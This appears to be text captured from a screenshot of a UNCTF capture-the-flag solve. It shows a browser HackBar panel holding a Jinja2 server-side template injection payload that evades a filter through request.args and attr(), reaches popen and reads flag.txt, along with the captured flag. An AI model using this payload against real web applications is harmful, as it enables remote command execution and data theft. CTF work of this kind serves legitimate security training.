 3b753039-4d69-4dfc-882c-05395ff15964.node1.hackingfor.fun/secret_route_you_do_not_know?guess={{()|attr(request.
UNCTF{50cf62d1-9f70-48fc-a33c-df3089b4e65a} error!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://3b753039-4d69-4dfc-882c-05395ff15964.node1.hackingfor.fun/secret_route_you_do_not_know?guess=
{{()|attr(request.args.class)|attr(request.args.bases)|attr(request.args.subclasses)()|attr(request.args.a)(117)|attr(request.args.b)|attr(request.args.c)|attr(request.args.d)(request.args.e)
(request.args.f)|attr(request.args.g)()}}&class=__class__&bases=__base__&subclasses=__subclasses__&a=__getitem__&b=__init__&c=__globals__&d=get&e=popen&f=cat
flag.txt&g=read
Post data Referer User Agent Cookies Clear All